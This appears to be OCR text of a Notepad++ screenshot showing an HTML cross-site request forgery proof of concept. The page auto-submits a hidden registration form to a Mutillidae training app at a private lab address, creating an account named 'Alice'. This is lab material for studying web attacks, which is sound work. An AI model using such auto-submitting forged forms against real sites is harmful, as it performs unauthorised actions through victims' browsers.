 Dosya Düzenle Ara Görünüm Kodlama Diller Ayarlar Araçlar Makrolar Çalıştır Eklentiler Pencereler ?
blog.php register.html register.php index.html entry.html blog.html
1 <body onload="document.getElementById('f').submit()">
2 <form id="f" action="http://192.168.146.128/mutillidae/index.php?page=register.php" method="POST">
3 <input name="csrf-token" value="" type="hidden"/>
4 <input title="" htmlandxssandsqlinjectionpoint="1" name="username" size="15" autofocus="1" type="text" value="Alice">
5 <input title="" sqlinjectionpoint="1" name="password" size="15" type="hidden" value="alice">
6 <input title="" sqlinjectionpoint="1" name="confirm_password" size="15" type="hidden" value="alice">
7 <textarea HTMLandXSSandSQLInjectionPoint="1" rows="3" cols="50" name="my_signature"></textarea>
8 <input name="register-php-submit-button" class="button" value="Create Account" type="hidden" value="Create Account">
9 </form>
10 </body>
11